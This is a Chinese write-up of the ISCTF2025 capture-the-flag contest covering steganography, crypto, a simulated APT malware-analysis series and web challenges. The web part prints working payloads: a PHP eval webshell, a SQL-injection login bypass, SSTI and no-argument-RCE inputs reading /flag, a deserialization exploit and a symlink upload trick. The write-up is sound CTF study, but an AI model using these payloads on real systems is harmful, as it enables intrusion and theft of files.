CTF ISCTF2025 WP LuooU 2025-12-09 2026-01-25 一周的高强度CTF,很累但是很开心。在这里也认识到了超级多的CTFer,水群的大佬。
这个比赛的WEB题,有一说一,算我打过的最高难度,但是也见到了很多没见过的知识点,收获颇丰。然后也见到了很多让我眼前一亮的漏洞,只能说嘿壳前辈们还是太强了。
新生榜第一!
队友们都很给力了。
用二分法进行猜测,得到Flag
PNG分离出压缩包,解压后得到一张jpg,一个txt和一个带有加密的zip
在JPG属性中得到下列信息
txt可以在Subline Text中看到很多不可见字符,第一层是文字盲水印,第二层是零宽隐写。零宽隐写通过观察不可见字符类型在网站零宽字符隐写 进行选择,最终得到
1 5b298e6836902096e9316756d3b58ec4
结合JPG中得到的url,进行MD5解密,得到压缩包密码
解压得到Flag
1 ISCTF{1e7553787953e74113be4edfe8ca0e59}
docx中将隐藏的文字取消,得到
1
2
3
4
谕言1: V=Dortt A=otuTa N=NTsin
3栏栅栏后得到
zsteg在b1,rgb,lsb,xy得到
1 6LCV6KiAMjoKVz1Ib2VpaApIPW91VGdvCmw9cE1oaGkKTD1lYWV0YwpFPVlrckNl
解码后得到
1
2
3
4
5
6
谕言2: W=Hoeih H=ouTgo l=pMhhi L=eaetc E=YkrCe
5栏栅栏后得到
1 HopeYouMakeTherightChoice
foremost文件分离后得到压缩包,纯数字密码爆破得到
1
2
3
4
5
谕言3: T=FMfr R=iytY U=nGFo E=diou
4栏栅栏后得到
综上所述
1 ISCTF{DoNotTrustTitan_HopeYouMakeTherightChoice_FindMyGiftForYou}
第一行base64解码后得到PNG,扫描得到
第二行末尾也有一串base64
1 MzFFRTlBQjJERjEwNEVFNjk1ODI0NTc5MTQwQURGMzk0NzJCRUIzMzE2Q0YxMTlBNjFBMkNDNDYwNTIzQjA2MThDNzk0QTkzNEFGRjNCOTBGNEUwMzY=
解码后得到
1 31EE9AB2DF104EE695824579140ADF39472BEB3316CF119A61A2CC460523B0618C794A934AFF3B90F4E036
图片进行分离后得到JPG,得到社会主义核心价值观编码,解码后得到
通过题目描述得到RC4的key
RC4后得到Flag
1 ISCTF{590CF439-E304-4E27-BE45-49CC7B02B3F3}
GIF进行拆分,得到
1 jqW2ZXw8T7HLo86vRWhDg2C98Mz3CaEK
后面放了提示是
根据提示 按照彩虹颜色排序(赤橙黄绿青蓝紫)和古今规律(古代从右到左 现代从左到右)得到
1 2WqjC2gD7HLo86yRWhKEaC3ZXw8T98Mz
最后一张有个二维码,扫码后得到
1 flag{this_is_a_fake_flag}
base58解码得到Flag
通过Subline Text的正则提取出Hex,AI分析出可以通过Xor 0x05得到7z的十六进制文件头,解压后得到Flag
1 flag{sabfndhjkashgfyiasdgfyusdguyfbknncxzbnj}
DiskGenius进行提取,得到了一个加密rar
可以看到 “all these bytes below must be useful” 的字样,提取后发现是一个re的JPG,但是进行re后发现在jpg的末尾还有一些奇怪的数据,提取后发现是带有零宽的txt,解隐写得到Key
1 this_p@ssw0rd_tha7_9ou_caN_n0t _brut3_Forc3_hhhhhhhhhhhhhhaHaa_no0b
解压得到Flag
1 ISCTF{320303e2-5c6a-489a-bcd3-e96a69a3eefc}
纯数字密码爆破,得到压缩包的Key
由题目可以得知考点是cloackedpixel,但是通过PuzzleSolver没有直接得到,猜测是因为字典原因,更换为常用的rockyou.txt,得到Key
得到Flag
1 ISCTF{you_Kn0w_lsb_this_1s_r34l_flAg}
懂点AI和密码学,先重构secret.png
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
import osimport numpy as npimport pngfrom PIL import ImageMOD = 257 def preprocessing (path ): img = Image.open (path) data = np.asarray(img) return data.flatten(), data.shape def read_text_chunk (src_png, index=1 ): reader = png.Reader(filename=src_png) chunks = reader.chunks() chunk_list = list (chunks) img_extra = chunk_list[index][1 ].decode() img_extra = eval (img_extra) return img_extra def restore_share (path ): flat, shape = preprocessing(path) flat = flat.astype(np.int64) idx = read_text_chunk(path) if idx: flat[idx] = 256 return flat, shape def lagrange_coeffs_at_zero (xs ): xs = list (xs) n = len (xs) coeffs = [] for i in range (n): xi = xs[i] num = 1 den = 1 for j in range (n): if j == i: continue xj = xs[j] num = (num * (0 - xj)) % MOD den = (den * (xi - xj)) % MOD inv_den = pow (den, -1 , MOD) coeffs.append((num * inv_den) % MOD) return coeffs def reconstruct_secret_image (prefix="secret_" , n=6 , output_path="secret.png" ): shares = [] shape = None for i in range (1 , n + 1 ): fname = f"{prefix} {i} .png" if not os.path.exists(fname): raise FileNotFoundError(f"缺少 share 文件: {fname} " ) flat, shape = restore_share(fname) shares.append(flat) shares_arr = np.stack(shares, axis=0 ) xs = list (range (1 , n + 1 )) coeffs = lagrange_coeffs_at_zero(xs) coeffs_arr = np.array(coeffs, dtype=np.int64).reshape(n, 1 ) secret_flat = (coeffs_arr * shares_arr).sum (axis=0 ) % MOD secret_flat = secret_flat.astype(np.uint8) secret_img = secret_flat.reshape(shape) Image.fromarray(secret_img).save(output_path) print (f"[+] 重构完成,已保存为: {output_path} " ) return output_path if __name__ == "__main__" : reconstruct_secret_image()
分析逻辑,写出代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
import osimport sysimport torchimport numpy as npfrom PIL import Imageimport torchvision.transforms as TBASE_DIR = os.path.dirname(os.path.abspath(__file__)) STEG_DIR = os.path.join(BASE_DIR, "Steg" ) if STEG_DIR not in sys.path: sys.path.append(STEG_DIR) from model import Modelfrom utils import DWT, IWT, bits_to_bytearray, bytearray_to_textfrom block import INV_blockdevice = torch.device("cuda:0" if torch.cuda.is_available() else "cpu" ) transform_test = T.Compose([ T.ToTensor(), ]) def load_stego_tensor (path ): img = Image.open (path).convert("RGB" ) img = img.resize((600 , 450 )) tensor = transform_test(img).unsqueeze(0 ).to(device) return tensor def load_encoder_model (weights_path=os.path.join(STEG_DIR, "misuha.taki" ) ): if not os.path.exists(weights_path): raise FileNotFoundError(f"权重文件不存在: {weights_path} " ) simple_net = Model(cuda=torch.cuda.is_available()) simple_net.eval () state_dicts = torch.load(weights_path, map_location=device) raw_net_state = state_dicts["net" ] net_state = {} for k, v in raw_net_state.items(): if "tmp_var" in k: continue if k.startswith("model." ): new_k = k[len ("model." ) :] else : new_k = k net_state[new_k] = v simple_net.model.load_state_dict(net_state) simple_net.to(device) return simple_net def inverse_block (block: INV_block, y ): c4 = block.channels * 4 y1 = y[:, :c4, :, :] y2 = y[:, c4:, :, :] s1 = block.r(y1) t1 = block.y(y1) e_s1 = block.e(s1) x2 = (y2 - t1) / e_s1 t2 = block.f(x2) x1 = y1 - t2 return torch.cat([x1, x2], dim=1 ) def inverse_simple_net (model: Model, y ): net = model.model x = y for inv in [net.inv8, net.inv7, net.inv6, net.inv5, net.inv4, net.inv3, net.inv2, net.inv1]: x = inverse_block(inv, x) return x def decode_from_stego (stego_path: str ): print (f"[+] 使用图片解码: {stego_path} " ) stego = load_stego_tensor(stego_path) dwt = DWT().to(device) iwt = IWT().to(device) simple_net = load_encoder_model() with torch.no_grad(): steg_dwt = dwt(stego) print (f"[+] DWT 结果形状: {steg_dwt.shape} " ) zeros = torch.zeros_like(steg_dwt) y = torch.cat([steg_dwt, zeros], dim=1 ) print (f"[+] 构造的网络输出 y 形状: {y.shape} " ) x = inverse_simple_net(simple_net, y) cover_dwt = x[:, :12 , :, :] payload_dwt = x[:, 12 :, :, :] print (f"[+] 逆向结果 x 形状: {x.shape} , payload_dwt 形状: {payload_dwt.shape} " ) payload_img = iwt(payload_dwt) payload_save = payload_img.clamp(0 , 1 ) payload_save = payload_save.squeeze(0 ).cpu() payload_save = T.ToPILImage()(payload_save) payload_path = "payload_visual.png" payload_save.save(payload_path) print (f"[+] 已将 payload 图像保存为: {payload_path} " ) payload_np = payload_img.cpu().numpy().reshape(-1 ) thresholds = [0.5 , 0.4 , 0.6 , 0.3 , 0.7 ] bits_raw_list = [] for th in thresholds: br = (payload_np > th).astype(np.uint8) bits_raw_list.append((th, br)) print (f"[+] 提取到的比特数: {len (bits_raw_list[0 ][1 ])} (多阈值共 {len (thresholds)} 组)" ) for th, bits in bits_raw_list: ba = bits_to_bytearray(bits) text = bytearray_to_text(ba) if text: print (f"[+] 直接解码成功(阈值 {th} ),得到文本:" ) print (text) return text print ("[-] 直接解码全部失败,尝试利用重复 payload 做多数表决纠错..." ) best_text = None N = bits_raw_list[0 ][1 ].size for th, bits in bits_raw_list: bits_np = np.array(bits, dtype=np.uint8) for L in range (128 , 5000 ): k = N // L if k < 2 : continue use_N = L * k buf = bits_np[:use_N].reshape(k, L) maj = (buf.sum (axis=0 ) > (k / 2 )).astype(np.uint8) for candidate in (maj, 1 - maj): ba_try = bits_to_bytearray(candidate) text_try = bytearray_to_text(ba_try) if text_try: print (f"[+] 多数表决成功:阈值 {th} , k={k} , L={L} , 取反={candidate is not maj} " ) print (text_try) best_text = text_try break if best_text: break if best_text: break if not best_text: print ("[-] 解码仍失败,可能噪声过大或模型逆推误差过大。" ) return best_text if __name__ == "__main__" : if len (sys.argv) < 2 : stego_path = "secret.png" print (f"[+] 未指定路径,默认使用当前目录下的 {stego_path} " ) else : stego_path = sys.argv[1 ] if not os.path.exists(stego_path): print (f"文件不存在: {stego_path} " ) sys.exit(1 ) decode_from_stego(stego_path)
得到Flag
1
2
3
4
5
6
7
8
9
[+] 使用图片解码: secret.png [+] DWT 结果形状: torch.Size([1, 12, 225, 300]) [+] 构造的网络输出 y 形状: torch.Size([1, 24, 225, 300]) [+] 逆向结果 x 形状: torch.Size([1, 24, 225, 300]), payload_dwt 形状: torch.Size([1, 12, 225, 300]) [+] 已将 payload 图像保存为: payload_visual.png [+] 提取到的比特数: 810000(多阈值共 5 组) [-] 直接解码全部失败,尝试利用重复 payload 做多数表决纠错... [+] 多数表决成功:阈值 0.5, k=588, L=1376, 取反=False flag{Sh4r3_S3reCTTt_wiTh_Ai_H@@@@}
解test.py
1
2
3
4
5
6
b = b'blueshark' c_hex = '53591611155a51405e' c = bytes .fromhex(c_hex) a = bytes ([x ^ y for x, y in zip (c, b)]) print (a)
得到
文件分离补全Zip文件头,得到压缩包,用密钥解压,得到flag.txt
进行snow隐写解密
1 SNOW.EXE -C -p "15ctf2025" flag.txt
得到Flag
1 ISCTF{y0U_H4v3_kN0wn_Wh4t_15_Sn0w!!!}
搜索文件名发现这是输入法词库,通过代码进行解码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import oswith open (f"ChsPinyinUDL.dat" , "rb" ) as f: data = f.read()[9216 :] with open ("1.txt" , "w" , encoding="utf-16" ) as output1: i = 60 n = 1 results = [] while True : chunk = n * i if chunk >= len (data): break chunk_len = data[chunk + 12 :chunk + 12 + 48 ] decoded_str = chunk_len.decode("utf-16" ) if decoded_str: results.append(decoded_str) n += 1 output1.write("\n" .join(results) + "\n" )
解码后的信息中可以得知“出题人说弗莱格在官网新闻动态”,访问得到Flag
末尾有一串字符串,base64解码后得到
搜索发现是一种图像算法,和猫眼差不多,调教AI写了一个代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
from PIL import Imageimport numpy as npdef zigzag_indices (h, w ): """ 生成 h×w 矩阵的 zigzag 顺序索引列表: 返回 [(r0,c0), (r1,c1), ...] """ result = [] for s in range (h + w - 1 ): if s % 2 == 0 : r_start = min (s, h - 1 ) r_end = max (0 , s - (w - 1 )) for r in range (r_start, r_end - 1 , -1 ): c = s - r if 0 <= c < w: result.append((r, c)) else : r_start = max (0 , s - (w - 1 )) r_end = min (s, h - 1 ) for r in range (r_start, r_end + 1 ): c = s - r if 0 <= c < w: result.append((r, c)) return result def main (): img = Image.open ("enc.png" ).convert("L" ) arr = np.array(img) h, w = arr.shape print ("size:" , h, w) idx = zigzag_indices(h, w) flat = arr.flatten() out1 = np.zeros_like(arr) for k, (r, c) in enumerate (idx): out1[r, c] = flat[k] Image.fromarray(out1).save("dec_zigzag1.png" ) out2 = np.zeros_like(arr) for k, (r, c) in enumerate (idx): out2.flat[k] = arr[r, c] Image.fromarray(out2).save("dec_zigzag2.png" ) if __name__ == "__main__" : main()
发现四个标识符颜色不对,单图Xor发现还是不对,考虑双图Xor,得到图片如下
补全四角后扫码得到Flag
1 ISCTF{fbf1a6d6-95e4-4a1c-95fd-7d2f03a16b20}
VC挂载后用png作为密钥,打开后进行零宽隐写解密,得到Flag
1 ISCTF{VC_15_s0OO0O0O_1n73r3571n6!!}
解压jar后,发现ctf.db,查看内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
1: (67, 'Togawa-Sakiko', 'Togawa', 'togawa-sakiko@tgwgroup.jp', 'PART1:ISCTF{Tom0R1_Dash') 2: (68, 'Chihaya-Anon', 'Chihaya.2', 'chihaya-anon@example.com', None) 3: (69, 'Takamatsu-Tomori', 'Takamatsu.3', 'takamatsu-tomori@example.com', None) 4: (70, 'Shiina-Taki', 'Shiina.4', 'shiina-taki@example.com', 'ISCTF{SQL_Inject_1s_Cool}') 5: (71, 'Nagasaki-Soyo', 'Nagasaki.5', 'nagasaki-soyo@example.com', None) 6: (72, 'Misumi-Uika', 'Misumi.6', 'misumi-uika@example.com', None) 7: (73, 'Wakaba-Mutsumi', 'Wakaba.7', 'wakaba-mutsumi@example.com', None) 8: (74, 'Yahata-Umiri', 'Yahata.8', 'yahata-umiri@example.com', None) 9: (75, 'Yuutenji-Nyamu', 'Yuutenji.9', 'yuutenji-nyamu@example.com', None) 10: (76, 'Oblivionis', 'Oblivionis.10', 'oblivionis@example.com', 'ISCTF{SQL_Inject_1s_Easy}') 11: (77, 'Amoris', 'Amoris.11', 'amoris@example.com', None) 12: (78, 'Doloris', 'Doloris.12', 'doloris@example.com', None) 13: (79, 'Mortis', 'Mortis.13', 'mortis@example.com', None) 14: (80, 'Timoris', 'Timoris.14', 'timoris@example.com', 'ISCTF{SQL_Inject_1s_Fun}')
发现Flag1
玩游戏后提示内存中新加了东西,询问AI,得到Flag2
综上所述
1 ISCTF{Tom0R1_Dash_GuGu_GAGA!!}
brainfuck解码得到n
1 7644027341241571414254539033581025821232019860861753472899980529695625198016019462879314488666454640621660011189097660092595699889727595925351737140047609
c.png后发现base64的码表
1 CDABGHEFKLIJOPMNSTQRWXUVabYZefcdijghmnklqropuvstyzwx23016745+/89
zsteg得到密文
1 fXGWkWSnLSQSAKbSeTXlUVQTGRi7KVS7jCOKTKHSXXSjHjmTABnXGLH6L1jnYLKQamTGSUCSDaOKiqeLHyD7IFO2IQGGSGbzKBUQMTe=
base64解码再to Hex后得到c
1 7551149944252504900886507115675974911138392174398403084481505554211619110839551091782778656892126244444160100583088287091700792873342921044046712035923917
利用费马分解,解得Flag
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
from Crypto.Util.number import *import gmpy2c = 7551149944252504900886507115675974911138392174398403084481505554211619110839551091782778656892126244444160100583088287091700792873342921044046712035923917 n = 7644027341241571414254539033581025821232019860861753472899980529695625198016019462879314488666454640621660011189097660092595699889727595925351737140047609 e = 65537 def factor (n ): a = gmpy2.iroot(n, 2 )[0 ] while 1 : B2 = pow (a, 2 ) - n if gmpy2.is_square(B2): b = gmpy2.iroot(B2, 2 )[0 ] p = a + b q = a - b return p, q a += 1 p,q=factor(n) f = (p - 1 ) * (q - 1 ) d = gmpy2.invert(e, f) m = pow (c, d, n) print (long_to_bytes(m))
得到Flag
补全Zip头后解压,得到py文件
发现是rgb值,将rgb转化为图片,得到密文图片
搜索刻律德菈发现是星穹铁道的,查找相关文字,找到了对照表
得到
1 QKEMKal4t_k4nT_auMm3_U0Kv_yzV94e3_kg_yp3_O0teI
维吉尼亚解密,Key是ISCTF,解密后得到Flag
1 ISCTF{st4r_r4iL_isTh3_M0St_fuN94m3_in_th3_W0rlD}
重定向
1 ssh -p 28039 qyy@challenge.bluesharkinfo.com > 1.txt
得到Flag
1
2
3
4
5
6
7
8
ISCTF{68350639-aaa5-4bb9-beaf-99188c649f9c} ___ ____ ____ _____ _____ |_ _/ ___| / ___|_ _| ___| | |\___ \| | | | | |_ | | ___) | |___ | | | _| |___|____/ \____| |_| |_|
fat修复过程见 https://luoxblack.top/downloads/cursor_ctf_fat32.pdf
修复后拿到了jpg,在silenteye里得到一串字符串,直接提交无果
在vmdk文件的FAT2区域发现有语义的字符串
1
2
you find it EWNVT{R@X32_nanx5d5pix}
将 welcomeisctf 作为Key,维吉尼亚后得到Flag
下载附件后火绒发力,找到shell位置,分析php
1
2
3
4
5
6
7
8
9
if (!extension_loaded('openssl' )) { $t="base64_" ."decode" ; $post=$t($post."" ); for ($i=0 ;$i<strlen($post);$i++) { $post[$i] = $post[$i]^$key[$i+1 &15 ]; } }
搜索发现是冰蝎的特征,但是答案居然是英文
分析流量包,查看访问/register.php路径的IP,得到Flag
注1:本题通过模仿某近期活跃的APT(Advanced Presistent Threat,高级持续性威胁)组织的攻击手法,使题目更符合真实环境,题目设计为不会对系统进行破坏,即使真机运行也不影响,清除方法将在官方wp中给出 注2:为使题目正常运行,请将文件解压到C:\Windows\System32中 注3:本系列除最后一题外其他题目均为问答,不需要包裹ISCTF{}
2025年5月:OceanLotus组织针对中国的攻击事件分析报告 – 瑞安研技术博客
海莲花对MSI文件滥用的新手法——MST文件白加黑复现 | CN-SEC 中文网
题目模仿的APT组织中文代号为
将.lnk文件拖进沙箱分析,可以得到执行命令如下
1 "C:\Windows\System32\msiexec.exe" /i Tje1w TRANSFORMS=fR6Wl /qn
搜索发现得到答案
第一阶段载荷中的入口文件全名为
根据总题目描述可知,需要运行伪装成伪装为PDF的快捷方式ISCTF基础规则说明文档.pdf.lnk ,执行命令
1 C:\Windows\System32\msiexec.exe" /i Tje1w TRANSFORMS=fR6Wl /qn
所以第一阶段载荷中的入口文件全名为
第一阶段中使用了一个带有数字签名的文件(非系统文件),其中签名者名称为(完整复制)
结合参考文章可以知道 Tje1w 应该是msi文件,查看可以发现签名
1 Zoom Video Communications, Inc.
第一阶段中恶意载荷释放的文件名分别为(提交三次,每次一个文件名)
分析fR6Wl , 查看Binary 表,可以看到mst中新加的二进制数据名称为zTool
继续查看CustomAction表,自定义操作名为RunTools , Source 为 DLL 二进制数据(zTool.dll),Target 为目标函数,也就是 DLL 中导出的 Untils 函数:
继续查看InstallExecuteSequence表,可以看到对应行
同时我们注意到,在File表存在新增的 zRC.dll
安装过程中,会执行这个函数,即 zTool.dll 中的 Utils 函数,同时可以确定第一阶段中恶意载荷为 zTool.dll
查看恶意文件路径
1
2
3
\\ISCTF2025基础规则说明文档.pdf \\ZoomRemoteControl\\bin\\zRCAppCore.dll \\ZoomRemoteControl\\bin\\zRC.dat
第二阶段使用了一种常见的白加黑技巧,其中黑文件名为
由资料可知,第二阶段是释放恶意文件dll,分阶段执行内嵌恶意代码,所以第二阶段的黑文件名是
第二阶段对下一阶段载荷进行了简单的保护,保护使用的算法为
分析 zRCAppCore.dll ,在sub_10001050()函数中找到关键点
1
2
3
4
5
6
7
8
9
10
strcpy ((char *)v21, "tf7*TV&8un" ); if ( nNumberOfBytesToRead ) { do { *((_BYTE *)v3 + v4) ^= *((_BYTE *)v21 + v4 % 9 ); ++v4; } while ( v4 < nNumberOfBytesToRead ); }
得到算法
第二阶段对下一阶段载荷进行了简单的保护,保护使用的密码为
由题目6可以得到Key,但是需要注意的是
1 *((_BYTE *)v3 + v4) ^= *((_BYTE *)v21 + v4 % 9);
中的 %9 只会取前9位,因此Key是
第三阶段载荷使用了一种开源的保护工具,工具英文缩写为
在十六进制数据中发现
等字样,因此可以得知工具为
第三阶段载荷首次回连域名为
将在第一阶段获取到的 zRC.dat 用第二阶段获取到的Xor的key进行Xor,UPX一键脱壳后分析,在 sub_402450 函数中发现主逻辑
因此首次回连域名为
1 colonised-my.sharepoint.com
第三阶段载荷获取命令的回连地址为(格式:IP:端口)
访问题目9的路径,拿到 c2.dat ,进行分析,得到字符串
1 oA0tG3aW2vT8mL5tvM1qV3cF2aB2xS6ztT7gX0zB1xR9zK8mjP0xP2iT3lO6fH1rpE4gP6pA2mE9dE7dntyVmZqZlZm5lZy5Fti2mZe1lD1bZ0nJ8gY7lR2qmP3vK5nY1hD3cT7guJ8tQ8rE6qJ1gF6ipZ0rF0vR5yB4xA4nyD7wM0lV5wC4rZ1c
涉及到加密部分的分析继续借助AI分析逻辑,提问AI所需提供函数内容
1 2 3 4 sub_4046D0 — 密钥设置 sub_402080 — 密钥处理 sub_401D80 — 值生成 sub_403280 — 解密核心函数
将其投喂给AI,分析出完整逻辑
1 2 3 4 5 6 zRC_out.exe 是一个恶意软件加载器,主要功能是: 1.从 SharePoint 下载加密的 C2 配置 2.解密配置获取 C2 服务器地址 3.连接到 C2 服务器 4.发送 "get_cmd" 命令,用于获取下一阶段载荷 这是一个典型的 C2 通信流程,用于建立与命令控制服务器的连接并获取后续指令。
首先是传入了两个Key( E9dE7d 和 D1bZ0)将c2.dat中的数据进行划分
1 2 3 4 5 oA0tG3aW2vT8mL5tvM1qV3cF2aB2xS6ztT7gX0zB1xR9zK8mjP0xP2iT3lO6fH1rpE4gP6pA2m E9dE7d ntyVmZqZlZm5lZy5Fti2mZe1l D1bZ0 nJ8gY7lR2qmP3vK5nY1hD3cT7guJ8tQ8rE6qJ1gF6ipZ0rF0vR5yB4xA4nyD7wM0lV5wC4rZ1c
得到key间的标记字符段
1 ntyVmZqZlZm5lZy5Fti2mZe1l
需要注意的是,这个地方不是标准base64码表,需要改为
再Xor 1 得到IP和端口
第三阶段载荷获取命令时发送的内容为
题目10已分析出,内容为
访问最终回连地址得到flag
访问题目10中的地址,得到Flag
1 ISCTF{Wow!_Y0u_F0uNd_C2_AdDr3sssss!}
通过抓包可以看到panoID这个参数,上网搜发现panoID就是街景图像的唯一标识符,去谷歌地图把url里的PanoID换成这个,就能直接跳到题目的地方。
给了一个py,查看源码,这里只列关键部分:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 UPLOAD_DIR = 'uploads' os.makedirs(UPLOAD_DIR, exist_ok=True ) MAX_FILE_SIZE = 1 * 1024 * 1024 BLACKLIST = ["b" ,"c" ,"d" ,"e" ,"h" ,"i" ,"j" ,"k" ,"m" ,"n" ,"o" ,"p" ,"q" ,"r" ,"s" ,"t" ,"u" ,"v" ,"w" ,"x" ,"y" ,"z" ,"%" ,";" ,"," ,"<" ,">" ,":" ,"?" ] def contains_blacklist (content ): """检查内容是否包含黑名单中的关键词(不区分大小写)""" content = content.lower() return any (black_word in content for black_word in BLACKLIST) def safe_extract_zip (zip_path, extract_dir ): """安全解压ZIP文件(防止路径遍历攻击)""" with zipfile.ZipFile(zip_path, 'r' ) as zf: for member in zf.infolist(): member_path = os.path.realpath(os.path.join(extract_dir, member.filename)) if not member_path.startswith(os.path.realpath(extract_dir)): raise ValueError("非法文件路径: 路径遍历攻击检测" ) zf.extract(member, extract_dir) @route('/view/<dir_hash>/<filename:path>' def view_file (dir_hash, filename ): file_path = os.path.join(UPLOAD_DIR, dir_hash, filename) if not os.path.exists(file_path): return "文件不存在" if not os.path.isfile(file_path): return "请求的路径不是文件" real_path = os.path.realpath(file_path) if not real_path.startswith(os.path.realpath(UPLOAD_DIR)): return "非法访问尝试" try : with open (file_path, 'r' , encoding='utf-8' ) as f: content = f.read() except : try : with open (file_path, 'r' , encoding='latin-1' ) as f: content = f.read() except : return "无法读取文件内容(可能是二进制文件)" if contains_blacklist(content): return "文件内容包含不允许的关键词" try : return template(content) except Exception as e: return f"渲染错误: {str (e)} "
新生赛做过一道类似的题目,可以看到view_file函数最后的模板渲染template(content),存在ssti漏洞。
这里写ssti,直接打包成zip,可用字符 :a, f, g, l, 0-9, (, ), [, ], _, ., ', ", +, -, /, =, {, }。
直接用全角绕过,{{open('/flag').read()}},上传,访问对应接口即可。
cve/RCE1.md at main · LamentXU123/cve
1 2 mkdir ("images/$e " );move_uploaded_file ($_FILES ['img' ]['tmp_name' ],"images/$e /" .$_FILES ['img' ]['name' ]);
在注册处,头像直接上传webshell,我上传的是<?=@eval($_POST['a'])?>,找文件。
访问images/邮箱/webshell.php,可以直接蚁剑连接,找flag即可。
访问/robots.txt,可以看到/admin/login.php接口,输入账号admin,密码' OR '1'='1' #,这里不知道为啥其他的用不了,卡了我好久。
到达/upload.php,上传webshell,蚁剑连接,env。
1 2 3 4 5 6 7 8 9 10 11 <?php highlight_file (__FILE__ );if (isset ($_GET ['code' ])){ $code = $_GET ['code' ]; if (preg_match ('/^[A-Za-z\(\)_;]+$/' , $code )) { eval ($code ); }else { die ('师傅,你想拿flag?' ); } }
只允许字母,(),_,;,],+,$,没有单双引号,就该考虑无参数RCE。
我之前的博客里写了很多种方法,这里依然用比较熟练的getallheaders,include(pos(getallheaders()));,请求头再加一行/flag(不确定请求头在哪先看看),直接拿flag。
php反序列化,先看index.php:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php require_once "./config.php" ;require_once "./classes.php" ;if ($_SERVER ["REQUEST_METHOD" ] === "POST" ) { $s = $_POST ["shark" ] ?? '喵喵喵?' ; if (str_starts_with ($s , "blueshark:" )) { $ss = substr ($s , strlen ("blueshark:" )); $o = @unserialize ($ss ); $p = $db ->prepare ("INSERT INTO notes (content) VALUES (?)" ); $p ->execute ([$ss ]); echo "save sucess!" ; exit (0 ); } else { echo "喵喵喵?" ; exit (1 ); } } $q = $db ->query ("SELECT id, content FROM notes ORDER BY id DESC LIMIT 10" );$rows = $q ->fetchAll (PDO::FETCH_ASSOC );?>
分段讲解:
最后一段在POST逻辑块之外,
1 2 3 $q = $db ->query ("SELECT id, content FROM notes ORDER BY id DESC LIMIT 10" );$rows = $q ->fetchAll (PDO::FETCH_ASSOC );?>
从数据库中取出最近的十条记录。
再看classes.php,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 <?php class ShitMountant public $url ; public $logger ; public function __construct ($url $this ->url = $url ; $this ->logger = new FileLogger (); } public function fetch ( $c = file_get_contents ($this ->url); if ($this ->logger) { $this ->logger->write ("fetched ==> " . $this ->url); } return $c ; } public function __destruct ( $this ->fetch (); } } ?>
可以看到漏洞在$c = file_get_contents($this->url);,给ShitMountant->url赋想读的文件。其中logger的日志写入,我们这里用不到。(并非ShitMountant)
再看api.php,GET方法传入id,然后读对应id的内容,将id内容反序列化
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 <?php require_once "./config.php" ;require_once "./classes.php" ;$id = $_GET ["id" ] ?? '喵喵喵?' ;$s = $db ->prepare ("SELECT content FROM notes WHERE id = ?" );$s ->execute ([$id ]);$row = $s ->fetch (PDO::FETCH_ASSOC );if (! $row ) { die ("喵喵喵?" ); } $cfg = unserialize ($row ["content" ]);if ($cfg instanceof ShitMountant) { $r = $cfg ->fetch (); echo "ok!" . "<br>" ; echo nl2br (htmlspecialchars ($r )); } else { echo "喵喵喵?" ; } ?>
很显然,只要我们把ShitMountant->url赋成/flag,就可以通过api.php读。
最终exp:
1 2 3 4 5 6 7 8 9 10 <?php class ShitMountant public $url ; } $obj = new ShitMountant ();$obj ->url = '/flag' ;echo serialize ($obj );?>
软链接攻击,先创建一个hack的软链接(相当于windows里的快捷方式),指向/flag.
打包为.tar,用tar命令保留软链接属性。
上传之后,目录就有了hack文件,点击直接就可以读取到flag内容。
抓包发现302还有高手,
其中多了一个type=1,我们把他改成0。跳到/272e1739b89da32e983970ece1a086bd,跟着跳过去,就看到查看配置文件这个按钮,可以看到源码。
这一段有啥用?没看懂,就往/user/demo接口发了一个POST请求,但是后端也没看到有这个接口。
第二个文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 malniest.e19a0e13 .js (function ( "use strict" ; function noop ( function identity (x ) { return x; } function times (n, fn ) { for (let i = 0 ; i < n; i++) fn (i); } function clamp (v, a, b ) { return Math .min (b, Math .max (a, v)); } function hashStr (s ) { let h = 0 ; for (let i = 0 ; i < s.length ; i++) h = (h << 5 ) - h + s.charCodeAt (i) | 0 ; return h >>> 0 ; } function randInt 